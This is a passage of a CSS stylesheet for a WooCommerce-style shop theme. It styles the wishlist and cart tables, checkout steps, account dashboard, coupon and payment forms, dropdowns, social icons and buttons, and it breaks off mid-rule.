.shopping_bag.wishlist thead tr th.product-name,
.shopping_bag.wishlist tbody tr td.product-name {
  padding-left: 0;
}
.shopping_bag.wishlist tbody tr td.product-price {
  font-size: 14px;
}
.shopping_bag.wishlist tbody tr td.product-price .price.old > .amount {
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  color: #676767;
  text-decoration: line-through;
}
.shopping_bag.wishlist tbody tr td.product-price .price.current > .amount {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
}
.shopping_bag.wishlist tbody tr td.product-price .lowest_price {
  font-size: 10px;
  line-height: 14px;
  font-weight: 400;
  color: #676767;
}
.shopping_bag.wishlist tbody tr td.product-thumbnail {
  padding: 20px 20px 20px 0;
}
.wishlist-product-img{
  max-width: 90px;
}
.shopping_bag.order_table {
  border-bottom: 0;
  padding: 0;
  margin-bottom: 30px;
}
.shopping_bag.order_table thead tr th {
  border-bottom: 1px solid #f6f6f6;
  padding-left: 0;
  padding-right: 0;
}
.shopping_bag.order_table thead tr th.product-subtotal {
  text-align: right;
}
.shopping_bag.order_table tbody tr td {
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #eee;
}
.shopping_bag.order_table tbody tr td h6 .product-quantity {
  font-size: 14px;
  font-weight: 600;
}
.shopping_bag.order_table tbody tr td.product-total {
  text-align: right;
}
.shopping_bag.order_table tbody tr:nth-child(odd) {
  background: #fff;
}
.shopping_bag.order_table tfoot tr.order-total td {
  font-weight: 300;
  font-size: 20px;
}
.shopping_bag.order_table tfoot tr.order-total td strong {
  font-weight: 300;
}
.shopping_bag.order_table tfoot tr.order-total th, .shopping_bag.order_table tfoot tr.order-total td {
  border-bottom: 0;
}
.shopping_bag.order_table tfoot tr td {
  font-weight: 300;
  text-align: right !important;
}
.shopping_bag + #payment {
  margin-top: 50px;
}

/* Cart Page */
.my_cart {
  padding: 100px 0 0;
}
@media only screen and (max-width: 40.063em) {
  .my_cart {
    padding: 0;
  }
}

.cart-collaterals {
  background: #f6f6f6;
  height: 100%;
  padding-bottom: 90px;
}
.cart-collaterals .inner {
  padding: 30px;
}
.cart-collaterals .inner > a {
  font-size: 13px;
}
.cart-collaterals .inner + .inner {
  border-top: 1px solid #fff;
}

.update-button {
  width: 35%;
}
@media only screen and (max-width: 80em) {
  .update-button {
    width: 100%;
  }
}
.update-button + .checkout-button {
  width: 60%;
  margin-left: 3%;
}
@media only screen and (max-width: 80em) {
  .update-button + .checkout-button {
    width: 100%;
    margin: 20px 0 0;
  }
}

.cart_totals {
  clear: left;
  padding-top: 40px;
}
.cart_totals h4 {
  margin: 0 0 5px;
}
.cart_totals #shipping_method {
  float: none;
}
.cart_totals table {
  border: 0;
  border-spacing: 0;
  background: none;
  width: 100%;
  margin: 0 0 25px;
  color: #454545;
}
.cart_totals table tbody tr td,
.cart_totals table tbody tr th {
  padding: 25px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ddd;
  font-weight: 400;
  font-size: 16px;
}
.cart_totals table tbody tr {
  background: none;
}
.cart_totals table tbody tr td {
  text-align: left;
  background: none;
}
.cart_totals table tbody tr th {
  text-align: left;
  font-weight: 500;
  background: none;
}
.cart_totals table tbody tr.order-total td {
  font-weight: 600;
  font-size: 22px;
}
.cart_totals table + p {
  margin: 0 0 25px;
}
.cart_totals small {
  font-size: 13px;
  color: #676767;
}

.mobile-cart-outter{
  display: flex;
  justify-content: space-between;
}

.mobile-cart-outter:not(:first-child){
  margin-top: 5px;
}

.mobile-cart-title-inner{
  padding-right: 10px;
}

.mobile-cart-title-inner .posted_in a{
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 400 !important;
}

.mobile-cart-title-inner h6{
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}

.mobile-cart-outter .remove{
  font-size: 20px;
  align-self: center;
}

.mobile-cart-qty-inner{
  align-self: center;
}

.mobile-cart-qty-inner .variation-Size,
.mobile-cart-qty-inner .variation-Size p{
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px !important;
}

.mobile-cart-qty-inner div.quantity .qty{
  width: 35px;
  height: 35px;
  padding: 10px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}

.mobile-cart-price-inner{
  text-align: right;
  align-self: center;
}

.mobile-cart-price-inner .price.old > .amount{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
  text-decoration: line-through;
}
.mobile-cart-price-inner .price.current > .amount{
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #E0C086;
}
.mobile-cart-price-inner .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
}

.my_orders {
  border: 0;
  width: 100%;
  border-spacing: 0;
}
.my_orders thead {
  background: #fff;
  padding-bottom: 10px;
}
.my_orders thead tr th {
  text-align: left;
  font-size: 12px;
  font-weight: 900;
  padding: 0 0 10px;
  border-bottom: 2px solid #141414;
  line-height: 1;
  text-transform: uppercase;
}
.my_orders tbody {
  padding-top: 10px;
}
.my_orders tbody tr td {
  padding: 20px 0;
  vertical-align: middle;
  color: #737373;
  border-bottom: 1px dotted #141414;
  font-size: 13px;
}
.my_orders tbody tr td.order-actions {
  text-align: right;
}
.my_orders tbody tr td.order-number a {
  font-size: 18px;
  color: #141414;
}
.my_orders tbody tr:nth-child(even) {
  background: #fff;
}
.my_orders.order_table {
  border-bottom: 0;
}
.my_orders.order_table thead tr th {
  font-weight: 400;
  border-bottom-width: 1px;
}

.group_table {
  border: 0;
  width: 100%;
  border-spacing: 0;
  margin-bottom: 20px;
}
.group_table tbody tr td {
  padding: 0 10px 20px 0;
}
.group_table tbody tr td:first-child {
  max-width: 31px;
}
.group_table tbody tr td label a {
  font-weight: 300;
  color: #141414;
}
.group_table tbody tr:nth-child(even) {
  background: #fff;
}
.group_table .quantity {
  float: none;
}

#coupon_code {
  width: 60%;
  display: inline-block;
  border: 0;
  position: relative;
  top: 1px;
  height: 49px;
}
@media only screen and (max-width: 80em) {
  #coupon_code {
    width: 100%;
  }
}
#coupon_code + .apply_coupon {
  display: inline-block;
  width: 35%;
  margin-left: 4%;
  margin-bottom: 25px;
  background: #ededed;
  border-color: #ededed;
}
#coupon_code + .apply_coupon:hover {
  background: #e5e5e5;
  border-color: #e5e5e5;
  color: #141414;
}
@media only screen and (max-width: 80em) {
  #coupon_code + .apply_coupon {
    width: 100%;
    margin: 0 0 20px 0;
  }
}

.smalltitle, .cart_totals h4, #checkout_thankyou h2 {
  color: #141414;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 0 30px;
}

.largetitle {
  font-size: 34px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  line-height: 1;
  padding-bottom: 30px;
  color: #141414;
  margin-bottom: 40px;
}
.largetitle:after {
  content: '';
  display: block;
  width: 40px;
  height: 1px;
  margin-left: -20px;
  background: #141414;
  position: absolute;
  bottom: 0;
  left: 50%;
}

.coupon-container {
  border: 1px dashed #cdcdcd;
  padding: 30px;
}
@media only screen and (max-width: 40.063em) {
  .coupon-container {
    margin-top: 30px;
  }
}
.coupon-container .smalltitle, .coupon-container .cart_totals h4, .cart_totals .coupon-container h4, .coupon-container #checkout_thankyou h2, #checkout_thankyou .coupon-container h2 {
  font-weight: 300;
}
.coupon-container.margin {
  display: none;
  margin-bottom: 55px;
}
.coupon-container .notification-box {
  display: none;
}
.coupon-container .checkout_coupon {
  float: left;
  width: 100%;
  display: block !important;
}
.coupon-container .checkout_coupon #coupon_code {
  width: 100%;
  border: 1px solid #eee;
}
.coupon-container .checkout_coupon #coupon_code + .apply_coupon {
  width: auto;
  margin: 0;
}

.checkout {
  margin-top: 30px;
}

#billing_address_1,
#shipping_address_1 {
  margin-bottom: 10px;
}

#order_comments {
  min-height: 124px;
}

.shipping-calculator-button {
  display: block;
  color: #141414;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 0 25px;
}

.shipping-calculator-form {
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .shipping-calculator-form {
    width: 100%;
  }
}
.shipping-calculator-form .formrow {
  display: block;
  margin-bottom: 8px;
}
.shipping-calculator-form .formrow .select-wrapper,
.shipping-calculator-form .formrow input {
  margin: 0;
  float: none;
}
.shipping-calculator-form .formrow .input-text {
  width: 100%;
}
.shipping-calculator-form .formrow:last-child {
  margin: 0;
}

/* Checkout */
.section {
  padding-bottom: 100px;
}

#billing_shipping.section,
#order_review.section {
  display: none;
}

#shippingsteps {
  text-align: center;
  margin-bottom: 25px;
  border-top: 1px solid #ececec;
}
@media only screen and (min-width: 40.063em) {
  #shippingsteps {
    margin-bottom: 40px;
  }
}
@media only screen and (min-width: 64.063em) {
  #shippingsteps {
    margin-bottom: 45px;
  }
}
@media only screen and (min-width: 80em) {
  #shippingsteps {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 100em) {
  #shippingsteps {
    margin-bottom: 55px;
  }
}
#shippingsteps li {
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
  background: #f8f8f8;
  border-left: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
}
@media only screen and (min-width: 40.063em) {
  #shippingsteps li {
    height: 50px;
    line-height: 50px;
  }
}
@media only screen and (min-width: 64.063em) {
  #shippingsteps li {
    height: 60px;
    line-height: 60px;
  }
}
@media only screen and (min-width: 80em) {
  #shippingsteps li {
    height: 80px;
    line-height: 80px;
  }
}
@media only screen and (min-width: 100em) {
  #shippingsteps li {
    height: 100px;
    line-height: 100px;
  }
}
#shippingsteps li a {
  color: #969696;
}
#shippingsteps li span {
  display: inline-block;
  background: #cdcdcd;
  width: 32px;
  height: 32px;
  line-height: 32px;
  margin-right: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
}
@media only screen and (max-width: 40.063em) {
  #shippingsteps li span {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
  }
}
#shippingsteps li.active {
  background: #fff;
  border-bottom-color: #fff;
}
#shippingsteps li.active a {
  color: #141414;
}
#shippingsteps li.active span {
  background: #141414;
  color: #fff;
}

.login-section {
  padding: 0 50px;
}
@media only screen and (max-width: 40.063em) {
  .login-section {
    padding: 0 30px;
  }
}
.login-section .shipping_address {
  display: none;
}

.button.login_button {
  margin: 25px 0;
}

#customer_login input[name=login] {
  margin-top: 30px;
}
@media only screen and (max-width: 40.063em) {
  #customer_login input[name=login] {
    margin-bottom: 40px;
  }
}
#customer_login .login, #customer_login .register {
  padding-top: 20px;
}
#customer_login h3 {
  text-align: center;
  font-size: 26px;
  font-weight: 500;
  color: #686868;
  margin: 30px 0;
}

.lost_password {
  font-size: 14px;
  color: #0eb477;
  font-weight: 400;
  float: right;
  line-height: 22px;
}

.button.button_checkout_login {
  margin-top: 40px;
}

#shop-page {
  text-align: center;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
#shop-page.pull {
  padding-left: 0;
  padding-right: 300px;
}
@media only screen and (max-width: 40.063em) {
  #shop-page.pull {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
  }
}
#shop-page.push {
  padding-right: 0;
  padding-left: 300px;
}
@media only screen and (max-width: 40.063em) {
  #shop-page.push {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
  }
}
#shop-page .masonry {
  max-width: 100%;
  margin: 0 auto;
}
@media only screen and (max-width: 40.063em) {
  #shop-page .masonry {
    width: 100% !important;
  }
}

#createaccount {
  margin-left: 5px;
}

#checkout_register {
  display: none;
  padding-top: 50px;
}

@media only screen and (max-width: 40.063em) {
  #checkout_login .newcustomers {
    margin: 55px 0 0 0;
  }
}

#checkout_thankyou h2 {
  margin-top: 50px;
}
#checkout_thankyou .order_details {
  list-style: none;
  font-size: 14px;
  color: #141414;
}

.payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.payment_methods li {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #f6f6f6;
}
.payment_methods li:first-child {
  padding-top: 0;
}
.payment_methods li label {
  margin: 0;
  float: none;
}
.payment_methods li .custom_label {
  font-size: 16px;
  font-weight: 500;
}
.payment_methods li img {
  vertical-align: middle;
  margin-left: 10px;
  max-height: 16px;
}
.payment_methods li .payment_box {
  margin: 20px 0 0 30px;
  background: #fff;
  float: left;
  font-size: 13px;
  line-height: 18px;
}
.payment_methods li .payment_box p {
  margin: 0;
}
.payment_methods li .about_paypal {
  color: #0eb477;
  font-size: 12px;
  text-transform: uppercase;
  margin-left: 20px;
}
.payment_methods + .place-order {
  text-align: right;
}

.place-order .button {
  margin-top: 20px;
}

.form-row {
  display: block;
  float: left;
  margin: 0;
  width: 100%;
}

.woocommerce-checkout-review-order-table .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #676767;
  text-decoration: line-through;
}
.woocommerce-checkout-review-order-table .price.current > .amount{
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #141414;
}
.woocommerce-checkout-review-order-table .lowest_price, 
.woocommerce-checkout-review-order-table .lowest_price .amount
{
  font-weight: 400;
  font-size: 10px !important;
  line-height: 14px !important;
  color: #676767 !important;
}

@media only screen and (max-width: 40.063em){
  .woocommerce-checkout-review-order-table tbody tr td.product-name h6{
    margin-bottom: 6px;
  }
  .woocommerce-checkout-review-order-table tbody tr .variation-Size,
  .woocommerce-checkout-review-order-table tbody tr .variation-Size p{
    font-size: 12px !important;
    font-weight: 400;
    line-height: 16px;
  }
  .woocommerce-checkout-review-order-table .price.old > .amount{
    font-size: 10px;
    line-height: 14px;
  }
  .woocommerce-checkout-review-order-table .price.current > .amount{
    font-size: 14px;
    line-height: 20px;
  }
  .woocommerce-checkout-review-order-table tbody tr td{
    vertical-align: top;
  }
}

/* My Account */
.shopping_bag.order_table .order-total .amount{
  font-size: 20px;
  line-height: 32px;
  font-weight: 600 !important;
  color: #141414;
}

.shopping_bag.order_table td, 
.shopping_bag.order_table .amount{
  font-size: 16px;
  line-height: 24px;
  font-weight: 400 !important;
  color: #141414;
}

@media screen and (max-width: 40.063em){
  .shopping_bag.order_table td, 
  .shopping_bag.order_table .amount{
    font-size: 14px;
    line-height: 20px;
  }

  .shopping_bag.order_table .order-total .amount{
    font-size: 16px;
    line-height: 24px;
  }
}

#customer_login {
  max-height: 100%;
}
#customer_login .remember {
  float: left;
  text-align: left;
}

[role="main"] > .woocommerce {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.woocommerce-cart [role="main"] > .woocommerce, .woocommerce-checkout [role="main"] > .woocommerce {
  position: relative;
  top: 0 !important;
}

.woocommerce-cart [role="main"] > .woocommerce > .notification-box.error, .woocommerce-checkout [role="main"] > .woocommerce > .notification-box.error{
display:block;
margin-top:90px;

}


.woocommerce-cart [role="main"] > .woocommerce > .notification-box, .woocommerce-checkout [role="main"] > .woocommerce > .notification-box {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  [role="main"] > .woocommerce {
    position: relative;
    top: 0 !important;
  }
  [role="main"] > .woocommerce #my-account-main .account-icon-box {
    position: relative;
    height: 200px;
  }
}

.my_woocommerce_page,
#my-account-main,
.tab-pane {
  height: 100%;
  max-height: 100%;
}

.tab-pane {
  display: none;
  border-bottom: 1px solid #f6f6f6;
  border-top: 1px solid #f6f6f6;
}

#my-account-main .account_wrapper {
  max-height: 100%;
  height: 100%;
}
#my-account-main .row {
  height: 50%;
}
#my-account-main .row:first-child {
  border-top: 1px solid #f6f6f6;
}
#my-account-main .row .columns {
  padding: 0;
  height: 100%;
  position: relative;
}
#my-account-main .row .columns:first-child .account-icon-box {
  border-left: 0;
}
#my-account-main aside {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-bottom: 1px solid #f6f6f6;
}
#my-account-main .account-icon-box {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  border-bottom: 1px solid #f6f6f6;
  border-left: 1px solid #f6f6f6;
  color: #676767;
  font-size: 18px;
  font-weight: bold;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box {
    font-size: 16px;
  }
}
#my-account-main .account-icon-box > div {
  text-align: center;
  top: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  padding: 0 20px;
  height: 50%;
  z-index: 30;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#my-account-main .account-icon-box > div .icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background: transparent url("../img/my-account.png") no-repeat;
  -moz-background-size: 600px 100px;
  -o-background-size: 600px 100px;
  -webkit-background-size: 600px 100px;
  background-size: 600px 100px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon {
    width: 50px;
    height: 50px;
    -moz-background-size: 300px 50px;
    -o-background-size: 300px 50px;
    -webkit-background-size: 300px 50px;
    background-size: 300px 50px;
  }
}
#my-account-main .account-icon-box > div .icon.my-orders {
  background-position: 0 0;
}
#my-account-main .account-icon-box > div .icon.wishlist {
  background-position: -100px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.wishlist {
    background-position: -50px 0;
  }
}
#my-account-main .account-icon-box > div .icon.logout {
  background-position: -200px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.logout {
    background-position: -100px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-account {
  background-position: -300px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-account {
    background-position: -150px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-adresses {
  background-position: -400px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-adresses {
    background-position: -200px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-subscriptions {
  background-position: -500px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-subscriptions {
    background-position: -250px 0;
  }
}
#my-account-main .account-icon-box.image {
  border: 0;
  background: url("../img/my-account-ad.jpg") center center no-repeat;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}
#my-account-main .account-icon-box:hover {
  color: #0eb477;
}

.back_to_account {
  font-size: 14px;
  position: relative;
  font-weight: 500;
  display: inline-block;
  margin: 40px 0 50px;
  padding-left: 20px;
}
.back_to_account:after {
  content: "\f104";
  display: block;
  position: absolute;
  font-family: 'FontAwesome';
  top: -1px;
  left: 3px;
  font-size: 14px;
  line-height: 1;
}
.back_to_account:hover:after {
  left: 0;
}
.back_to_account small {
  font-size: 13px;
  font-weight: 300;
}

.address {
  margin: 20px 0 30px;
}
.address address {
  line-height: 1.5;
  font-weight: 300;
  margin-bottom: 20px;
}
@media only screen and (max-width: 40.063em) {
  .address + .address {
    margin-top: 30px;
  }
}

.order-info {
  margin-bottom: 25px;
}

.price_slider {
  height: 5px;
  background: #eaeaea;
  position: relative;
  margin-bottom: 25px;
  margin-right: 15px;
}
.price_slider .ui-slider-range {
  height: 5px;
  background: #0eb477;
  position: absolute;
}
.price_slider .ui-slider-handle {
  display: block;
  position: absolute;
  top: -5px;
  background-size: 14px 19px;
  width: 14px;
  height: 19px;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.price_slider_amount .button {
  float: right;
  font-size: 12px;
  font-weight: 400;
  padding: 8px 11px;
}
.price_slider_amount .price_label {
  float: left;
  line-height: 30px;
  font-size: 12px;
  text-transform: uppercase;
  color: #737373;
}

#shop-page .product-category {
  margin-bottom: 30px;
}
@media only screen and (max-width: 40.063em) {
  .product-category {
    height: 180px;
    overflow: hidden;
  }
}
.product-category > a {
  display: block;
  position: relative;
  background: #fff;
  max-height: 100%;
}
.product-category > a img {
  width: 100%;
  will-change: opacity;
}
.product-category > a .title {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  margin: -20px 0 0;
  height: 40px;
  line-height: 40px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.product-category > a .title .count {
  font-weight: 300;
}
.product-category > a .title h2 {
  display: block;
  padding: 0 20px;
  font-size: 24px;
  font-weight: 600;
  color: #141414;
  text-transform: uppercase;
}
.product-category > a:after {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  border: 0 solid #0eb477;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.product-category:hover > a:after {
  border-width: 6px;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.product-category:hover .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.product-category:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

/* Chosen */
.form-row.woocommerce-invalid-required-field .select2-container .select2-choice {
  border-color: #e76049;
}

.select2-container {
  margin-bottom: 25px;
  clear: left;
}
.select2-container .select2-choice {
  background: #fff;
  border: 1px solid #eee;
  height: 40px !important;
  line-height: 40px !important;
  padding-left: 12px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice span {
  height: 37px;
  line-height: 37px;
}
.select2-container .select2-choice div b {
  background-position: 0 9px !important;
}
.select2-container.select2-dropdown-open .select2-choice {
  background: #fff;
  border: 1px solid #f6f6f6;
}
.select2-container.select2-dropdown-open .select2-choice div b {
  background-position: -18px 9px !important;
}

.select2-drop {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #f6f6f6;
}
.rtl .select2-drop {
  left: auto;
  right: -9999px;
}
.select2-drop.select2-drop-active {
  border-color: #f6f6f6;
}
.select2-drop.select2-drop-active.select2-drop-above {
  border-top-color: #f6f6f6;
}
.select2-drop .select2-search input {
  background: #fff !important;
  margin-bottom: 5px;
}
.select2-drop .select2-results {
  background: #fff;
  font-size: 14px;
}
.select2-drop .select2-results .select2-highlighted {
  background: #fafafa;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.select2-drop .select2-results li {
  margin: 0;
}

.select2-container-single .select2-search input[type=text] {
  background: #fff !important;
}

/* Empty Cart */
.cart-empty figure {
  display: inline-block;
  margin: 0 auto 30px;
  width: 134px;
  height: 168px;
  background: url("../img/cart-empty.png") top left no-repeat;
  -moz-background-size: 134px 168px;
  -o-background-size: 134px 168px;
  -webkit-background-size: 134px 168px;
  background-size: 134px 168px;
}
.cart-empty .message {
  font-size: 26px;
  font-weight: 500;
  line-height: 32px;
}
.cart-empty .return-to-shop {
  margin: 20px 0 0;
}
.cart-empty section {
  padding: 40px 0;
}
#side-cart .cart-empty {
  margin-top: 50px;
}
#side-cart .cart-empty figure {
  width: 67px;
  height: 84px;
  -moz-background-size: 67px 84px;
  -o-background-size: 67px 84px;
  -webkit-background-size: 67px 84px;
  background-size: 67px 84px;
}
#side-cart .cart-empty .message {
  font-size: 16px;
  font-weight: 300;
  line-height: 20px;
}

/* Table Rate */
#shipping_method {
  list-style: none;
  float: right;
  margin: 0;
}
#shipping_method li {
  float: left;
  display: block;
  clear: left;
  width: 100%;
}
#shipping_method li + li {
  margin-top: 20px;
}

/* Terms & Conditions */
.terms {
  text-align: center;
}
.terms label {
  width: auto;
}
.terms .termscontainer {
  display: inline-block;
  padding-top: 12px;
  margin-bottom: 30px;
}
.terms .button {
  margin-top: 40px;
}

/* Demo Store */
.demo_store {
  display: block;
  background: #f6f6f6;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  text-align: center;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  margin: 0;
  line-height: 30px;
}

/* Shipping & Billing */
#customer_details {
  margin-bottom: 50px;
}

.shipping,
.billing {
  margin-top: 10px;
}
.shipping #ship-to-different-address,
.billing #ship-to-different-address {
  padding: 0;
  float: right;
  width: 100%;
}
.shipping #ship-to-different-address .smalltitle, .shipping #ship-to-different-address .cart_totals h4, .cart_totals .shipping #ship-to-different-address h4, .shipping #ship-to-different-address #checkout_thankyou h2, #checkout_thankyou .shipping #ship-to-different-address h2,
.billing #ship-to-different-address .smalltitle,
.billing #ship-to-different-address .cart_totals h4,
.cart_totals .billing #ship-to-different-address h4,
.billing #ship-to-different-address #checkout_thankyou h2,
#checkout_thankyou .billing #ship-to-different-address h2 {
  float: left;
}
.shipping #ship-to-different-address .shipping_toggle,
.billing #ship-to-different-address .shipping_toggle {
  float: right;
  position: relative;
}

/*------------------------------------------------------------------
Shortcodes
*/
/* Posts */
.posts .post {
  padding-bottom: 20px;
}
.posts .post:after {
  display: none;
}
.posts .post .post-title {
  text-align: left;
}
.posts .post .post-title h2 {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-transform: uppercase;
}

/* Icons */
.inline-icon {
  display: inline;
}
.inline-icon.icon-1x {
  font-size: 18px;
  vertical-align: middle;
}
.inline-icon.icon-2x {
  font-size: 24px;
  vertical-align: middle;
}
.inline-icon.icon-3x {
  font-size: 28px;
  vertical-align: middle;
}
.inline-icon.icon-4x {
  font-size: 32px;
  vertical-align: middle;
}

.boxed-icon {
  display: block;
  width: 64px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  font-size: 24px;
}

.facebook:hover {
  color: #3b5998 !important;
}
.facebook.boxed-icon {
  background: #3b5998 !important;
  color: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff !important;
  background: #344e86 !important;
}

.google-plus:hover {
  color: #dd4b39 !important;
}
.google-plus.boxed-icon {
  background: #dd4b39 !important;
  color: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff !important;
  background: #d73925 !important;
}

.linkedin:hover {
  color: #007bb6 !important;
}
.linkedin.boxed-icon {
  background: #007bb6 !important;
  color: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff !important;
  background: #006a9d !important;
}

.pinterest:hover {
  color: #cb2027 !important;
}
.pinterest.boxed-icon {
  background: #cb2027 !important;
  color: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff !important;
  background: #b51d23 !important;
}

.twitter:hover {
  color: #00aced !important;
}
.twitter.boxed-icon {
  background: #00aced !important;
  color: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff !important;
  background: #0099d4 !important;
}

.instagram:hover {
  color: #3f729b !important;
}
.instagram.boxed-icon {
  background: #3f729b !important;
  color: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff !important;
  background: #386589 !important;
}

/* Buttons */
.btn,
.button,
input[type=submit] {
  font-size: 13px;
  line-height: 13px;
  font-weight: 600;
  font-family: inherit;
  padding: 14px 26px;
  border: 4px double #141414;
  margin: 0 0 3px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  color: #141414;
  background: transparent;
  text-transform: uppercase;
  text-shadow: none !important;
  text-align: center;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.btn i,
.button i,
input[type=submit] i {
  display: inline-block;
  vertical-align: middle;
}
.btn:hover,
.button:hover,
input[type=submit]:hover {
  background: #141414;
  border-color: #141414;
  color: #fff;
}
.btn:active,
.button:active,
input[type=submit]:active {
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -webkit-transform: translateY(2px);
  transform: translateY(2px);
}
.btn.small, .btn#submit,
.button.small,
.button#submit,
input[type=submit].small,
input[type=submit]#submit {
  font-size: 12px;
  line-height: 12px;
}
.btn.large,
.button.large,
input[type=submit].large {
  font-size: 13px;
  line-height: 13px;
  padding: 20px 25px;
}
.btn.right,
.button.right,
input[type=submit].right {
  float: right;
}
.btn.black,
.button.black,
input[type=submit].black {
  background: #141414;
  border-color: #000;
  border-width: 1px;
  color: #fff;
  padding: 17px 29px;
  -moz-box-shadow: inset 0 0 0 2px #fff;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
.btn.black.large,
.button.black.large,
input[type=submit].black.large {
  padding: 23px 32px;
}
.btn.white,
.button.white,
input[type=submit].white {
  border-color: #fff;
  color: #fff;
}
.btn.white:hover,
.button.white:hover,
input[type=submit].white:hover {
  background: #fff;
  color: #141414;
}
.btn.full,
.button.full,
input[type=submit].full {
  width: 100%;
}

/* Full Width Section */
.full-width-content {
  overflow: hidden;
}

.full-width-section {
  width: 100%;
  margin-left: -50%;
  padding-left: 50%;
  padding-right: 50%;
  overflow: hidden;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.parallax_bg {
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.video_bg {
  position: relative;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
.video_bg .row-video-bg {
  position: absolute;
